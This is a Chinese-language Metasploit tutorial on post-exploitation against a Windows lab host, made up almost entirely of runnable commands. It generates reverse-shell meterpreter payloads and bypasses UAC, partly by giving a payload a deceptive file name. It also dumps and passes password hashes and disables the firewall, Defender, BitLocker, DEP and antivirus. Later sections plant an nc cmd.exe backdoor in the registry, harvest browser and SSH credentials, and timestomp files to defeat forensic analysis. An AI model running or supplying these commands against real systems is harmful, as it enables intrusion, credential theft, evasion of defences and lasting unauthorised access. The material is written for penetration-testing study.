MSF学习(12)后渗透阶段 (13)armitage 图形化前端

十二:后渗透阶段

提权,信息收集,渗透内网,永久后门



1:基于已有的session扩大战果

root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=1234 -e x86/shikata_ga_nai -f vba-exe

演示就不利用漏洞,直接用payload进行获得shell

root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=192.168.1.10 LPORT=1234 -b "\x00" -e x86/shikata_ga_nai -i 7 -o kk.exe(32位)



msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.10 lport=7777 -f exe -o ak.exe(64位)

把exe复制到阿帕奇网站目录,便于widows7下载

root@kali:~# cp kk.exe /var/www/html/





msf5 use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set lhost 192.168.1.10

msf5 exploit(multi/handler) > set lport 7777

msf5 exploit(multi/handler) > exploit





2:获取系统帐号权限

被拒绝,UAC权限限制,需要绕过



3:绕过UAC权限限制

(1)

msf5 exploit(windows/local/bypassuac) > use exploit/windows/local/ask

msf5 exploit(windows/local/ask) > show options

msf5 exploit(windows/local/ask) > set payload windows/meterpreter/reverse_tcp

msf5 exploit(windows/local/ask) > set lhost 192.168.1.10

msf5 exploit(windows/local/ask) > set filename wn_updata.exe

msf5 exploit(windows/local/ask) > set session 1

msf5 exploit(windows/local/ask) > exploit

名字取好一点,用户点击就可以绕过UAC



成功获得系统权限



(2)(64位操作系统windows7为例子,无须诱导即可UAC绕过)

msf5 exploit(multi/handler) > use exploit/windows/local/bypassuac

msf5 exploit(windows/local/bypassuac) > show options

msf5 exploit(windows/local/bypassuac) > set payload windows/meterpreter/reverse_tcp

msf5 exploit(windows/local/bypassuac) > set lhost 192.168.1.10

msf5 exploit(windows/local/bypassuac) > set session 1

msf5 exploit(windows/local/bypassuac) > show targets

msf5 exploit(windows/local/bypassuac) > set target 1

成功

Hashdump(取得系统的sessions就可以把hash dump出来)





(3)msf5 exploit(windows/local/bypassuac) > use exploit/windows/local/bypassuac_injection

由于我的版本是64位,所以失败了,不过前面这个虽然也需要32位版本,但成功了

4:利用本地漏洞直接提权



(1)版本需求,32位

msf5 exploit(windows/local/bypassuac_injection) > use exploit/windows/local/ms13_053_schlamperei

set target 1



(2)32位

msf5 exploit(windows/local/ms13_053_schlamperei) > use exploit/windows/local/ms13_081_track_popup_menu

(3)其他模块

msf5 exploit(windows/local/ms13_081_track_popup_menu) > use exploit/windows/local/ms13_097_ie_registry_symlink

msf5 exploit(windows/local/ms13_097_ie_registry_symlink) > use exploit/windows/local/ppr_flatten_rec

可以选择多种模块来试一试











(4)可视化payload,可以进行控制

在sessions的基础下可以

msf5 exploit(windows/local/bypassuac) > set payload payload/windows/vncinject/reverse_tcp

msf5 exploit(windows/local/bypassuac) > set viewonly no(这个就是控制的关键)

成功



Hashdump(基于系统权限)

可能会报错

解决:

meterpreter > getprivs

再把进程迁移到系统进程即可





5:使用哈希密码进行密码身份认证

msf5 exploit(windows/local/bypassuac) > use exploit/windows/smb/psexec

msf5 exploit(windows/smb/psexec) > show options

msf5 exploit(windows/smb/psexec) > set rhosts 192.168.1.8

msf5 exploit(windows/smb/psexec) > set smbuser delusion

msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:d0c9ab2c9d99e0a93f1707

msf5 exploit(windows/smb/psexec) > exploit

记得设置payload

成功



PS:需要提前关闭uac





步骤:进入shell

依次输入这些命令再重启即可



6:关闭windwos防火墙

需要管理员和system权限

在shell里面执行命令

C:\Windows\system32>netsh advfirewall set allprofiles state off

打开用on

7:关闭windefend(windows自己的防护)

C:\Windows\system32>net stop windefend





8:bitlocker磁盘加密(关闭windows的磁盘加密)

C:\Windows\system32>manage-bde -off C(关闭加密)

C:\Windows\system32>manage-bde -status(看是否加密)

应该是中文原因所以乱码了,但还是可以看到



9:关闭DEP(硬件防护系统)

关闭成功

C:\Windows\system32>bcdedit.exe /set {current} nx AlwayxOff

10:杀死防病毒软件





(1)meterpreter > run killav

(2)meterpreter > run post/windows/manage/killav

11:启动远程管理工具

(1)





meterpreter > run post/windows/manage/enable_rdp

打开远程端口和服务,会自动保存一个关闭文件







root@kali:~# rdesktop 192.168.1.8

远程连接

关闭远程桌面服务

meterpreter > run multi_console_command -r /root/.msf4/loot/20200521092947_default_192.168.1.8_host.windows.cle_029447.txt



(2)开启远程桌面服务

meterpreter > run getgui -e



添加远程桌面帐号,即可以不用知道帐号密码来远程桌面

meterpreter > run getgui -u admin -p 123456

注意,有些版本不支持

12:查看远程桌面

(1)

meterpreter > screenshot (截图桌面)

(2)

meterpreter > use espia

meterpreter > screengrab







13:token

use exploit/windows/local/bypassuac

域环境下比较多,企业环境比较多



14:注册表,前提:已经取得shell



(1)注册表添加nc后门服务,适用ip固定的

meterpreter > upload /usr/share/windows-binaries/nc.exe C:\\windows\\system32

meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run

meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C"\windwos\system32\nc.exe -Ldp 444 -e cmd.exe'

meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc

Key: HKLM\software\microsoft\windows\currentversion\Run

(2)打开防火墙允许端口(meterpreter)

meterpreter > execute -f cmd -i H(隐蔽方式进入命令提示符)

C:\Windows\System32>netsh firewall show opmode(看防火墙状态)

C:\Windows\System32>netsh firewall add portopening TCP 4444 "Kk"(进程名字,可以具有欺骗性) ENABLE ALL

netsh firewall add portopening TCP 4444 "Kk" ENABLE ALL

C:\Windows\System32>shutdown -r -t 0(重启即可)

C:\Windows\System32>nc 192.168.1.8 4444 (nc连接即可)







15:后渗透信息收集抓包

meterpreter > load sniffer (导入模块)

meterpreter > sniffer_interfaces (查看信息,可用抓包模块)

meterpreter > sniffer_start 2

meterpreter > sniffer_dump 2 1.cap

解码

meterpreter > background

msf5 exploit(windows/local/bypassuac) > use auxiliary/sniffer/psnuffle

msf5 auxiliary(sniffer/psnuffle) > show options

msf5 auxiliary(sniffer/psnuffle) > set pcapfile /root/1.cap

msf5 auxiliary(sniffer/psnuffle) > run

可以用wireshark也行

16:搜索文件

meterpreter > search -f *.ini (全局搜索)

meterpreter > search -d c:\\documents\ and\ settings\\administrator\\desktop\\ -f *.dock(指定目录搜索)



17:john the ripper 破解弱口令

msf5 auxiliary(sniffer/psnuffle) > use post/windows/gather/hashdump (system权限)

msf5 post(windows/gather/hashdump) > show options

msf5 post(windows/gather/hashdump) > set session 2

msf5 post(windows/gather/hashdump) > exploit (结果在/tmp目录下)

简单密码破解

exploit即可



18:销毁痕迹,防止电子取证,销毁文件系统访问痕迹

(meterpreter基于内存,更隐秘)



(1)Mac时间

修改内容会使文件修改时间改变

观看内容会使文件观看时间改变

修改文件属性权限也会使文件修改权限时间改变

查看对应的时间

root@kali:~# ls -l 1.txt

root@kali:~# ls -l --time=atime 1.txt

root@kali:~# ls -l --time=ctime 1.txt

root@kali:~# stat 1.txt



root@kali:~# touch -d "2 day ago" 1.txt把时间提前两天

root@kali:~# touch -t 0101010101 1.txt(对应年月日时分)

可以看到改变了

但changge时间不会改变







(2)模块修改时间,能力更大(timestomp)

PS:时间不要改的太离谱

基于meterprter

Mac都可以修改设置





meterpreter > pwd

meterpreter > ls



meterpreter > timestomp -v 1.txt.txt(显示具体信息)



meterpreter > timestomp 1.txt.txt -f msf.pdf

把1.txt.txt的时间改为与msf.pdf一样



自定义改时间

-a -c -m -e 对应

Modified : 2020-05-20 11:33:20 +0800

Accessed : 2020-05-20 11:27:02 +0800

Created : 2020-05-20 11:27:02 +0800

Entry Modified: 2020-05-20 11:33:54 +0800

-z 对应全部





19:pivoting跳板/枢纽/支点5

也就是说先控制一台机器,然后再攻击其内部网络的其他机器

msf5 exploit(windows/local/bypassuac) > use auxiliary/scanner/portscan/tcp

考虑映射ip端口,因为两边都有防火墙

20:常用的POST模块



(1):(arp扫描模块)

meterpreter > run post/windows/gather/arp_scanner RHOSTS=192.168.1.0/24



(2)(看是否为虚拟机)

meterpreter > run post/windows/gather/checkvm

(3):(查看hash)

meterpreter > run post/windows/gather/credentials/credential_collector



(4): (装的软件以及版本)

meterpreter > run post/windows/gather/enum_applications



(5): (当前登录的用户)

meterpreter >run post/windows/gather/enum_logged_on_users



(6): (查看snmp的配置,如果目标有的话)

meterpreter > run post/windows/gather/enum_snmp



(7):(查看local漏洞,本地提权)

meterpreter > run post/multi/recon/local_exploit_suggester

(8):(删除目标系统用户名对应的帐号)

meterpreter > run post/windows/manage/delete_user USERNAME=admin



(9):(查看配置信息)

meterpreter > run post/multi/gather/env

(10)查看火狐浏览器的帐号密码

meterpreter > run post/multi/gather/firefox_creds

查看火狐浏览器的帐号密码

(11)收集ssh的密码信息

meterpreter > run post/multi/gather/ssh_creds

(12)(看文件是否为恶意文件)

meterpreter > run post/multi/gather/check_malware REMOTEFILE=C:\\Users\\delusion\\Desktop\\msf.pdf



21自动执行meterpreter脚本

就是说用户一点击就执行

msf5 exploit(windows/local/bypassuac) > advanced

查看高级选项,一般里面就有自动化脚本选项

msf5 exploit(windows/local/bypassuac) > set AutoRunScript migrate -n explorer.exe(自动迁移到这个系统软件的脚本)

msf5 exploit(windows/local/bypassuac) > set AutoRunScript set target 1post/windows/gather/dumplinks(前提必须要把用户进行调整)

(自动收集快捷方式)

这个脚本只能用一条命令,所有用迁移进程是最好的

msf5 exploit(windows/local/bypassuac) > set InitialAutoRunScript post/windows/gather/dumplinks(意思是先运行auto脚本,再运行这一脚本)];



进行劫持

把www.abcbaidu.com解析为2.2.2.2的ip

22:持久后门

(1):meterpreter后门

meterpreter > run metsvc -A

msf5 exploit(windows/local/bypassuac) > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/metsvc_bind_tcp

msf5 exploit(multi/handler) > set lport 31337

msf5 exploit(multi/handler) > set rhost 192.168.1.8

msf5 exploit(multi/handler) > exploit

后门不理想,密码没有,端口一直开 set target 1



